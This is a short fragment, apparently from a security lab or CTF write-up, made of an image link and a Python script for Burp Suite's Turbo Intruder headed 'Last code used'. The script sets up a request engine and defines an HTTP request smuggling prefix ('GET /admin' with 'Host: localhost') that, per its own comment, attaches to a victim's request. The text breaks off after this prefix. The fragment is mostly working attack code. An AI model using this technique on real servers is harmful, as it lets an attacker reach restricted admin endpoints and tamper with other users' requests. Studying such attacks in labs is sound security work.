 Last code used
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=5,
                           requestsPerConnection=1,
                           resumeSSL=False,
                           timeout=10,
                           pipeline=False,
                           engine=Engine.THREADED,
                           maxRetriesPerRequest=0
                           )
    # This will prefix the victim's request. Edit it to achieve the desired effect.
    prefix = '''GET /admin HTTP/1.1
Host: localhost
Accept: */*
Connection: Close
Content-Length: 10

x='''